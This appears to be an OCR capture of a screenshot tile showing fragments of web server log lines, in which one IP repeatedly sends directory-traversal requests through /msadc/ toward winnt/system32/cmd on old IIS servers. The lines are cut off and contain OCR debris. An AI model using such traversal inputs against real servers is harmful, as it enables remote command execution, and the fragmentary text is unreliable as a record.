
/msadc/.....*/winnt/syst
18:59:46 216.179.114.67 
ｯ../winnt/system32/cmd.
18:59:46 216.179.114.67 GET
ｯ../winnt/system32/cmd.
18:59:46 216.179.114.6
/msadc/..%5c..\winnt/sy
18:59:46 216.179.114.67
ﾁ../winnt/system32/cm
18:59:46 216.179.114.6
18:59:46 216.179.114.67 